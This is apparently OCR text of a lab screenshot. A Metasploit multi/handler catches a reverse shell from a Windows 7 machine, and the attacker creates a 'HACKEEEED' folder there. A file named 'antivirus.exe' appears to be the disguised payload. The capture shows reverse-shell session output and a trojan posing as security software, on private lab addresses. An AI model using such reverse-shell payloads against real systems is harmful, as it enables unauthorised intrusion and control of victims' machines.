 Recycle Bin
Firefox
DBCTaskman
DBCTaskma...
16%
02%
HACKEEEED
antivirus
1:18 PM
9/1/2020
Shell No. 1
File Actions Edit View Help
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.81.128:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.81.132
[*] Command shell session 3 opened (192.168.81.128:4444 → 192.168.81.132:49164) at 2020-09-0
1 03:44:00 -0400
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\KRISH\Desktop>mkdir HACKEEEED
mkdir HACKEEEED
C:\Users\KRISH\Desktop>
Firefox ESR
Filesystem
root
antivirus.exe